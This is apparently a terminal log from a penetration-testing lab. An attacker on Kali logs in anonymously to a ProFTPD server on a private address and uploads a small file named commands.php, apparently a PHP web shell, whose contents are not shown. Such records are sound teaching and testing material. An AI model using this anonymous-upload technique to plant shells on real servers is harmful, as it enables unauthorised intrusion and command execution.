 ┌──(lkzhang㉿kali)-[~]
└─$ ftp 10.0.1.18
Connected to 10.0.1.18.
220 ProFTPD Server (ProFTPD Default Installation) [10.0.1.18]
Name (10.0.1.18:lkzhang): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put commands.php commands.php
local: commands.php remote: commands.php
229 Entering Extended Passive Mode (|||40000|)
150 Opening BINARY mode data connection for commands.php
100% |*********************************************************************************************************************************************************************| 31 332.67 KiB/s 00:00 ETA
226 Transfer complete
31 bytes sent in 00:00 (17.39 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||9656|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 0 0 109 Nov 26 2020 CALL.html
-rw-r--r-- 1 ftp ftp 31 Nov 8 06:59 commands.php
226 Transfer complete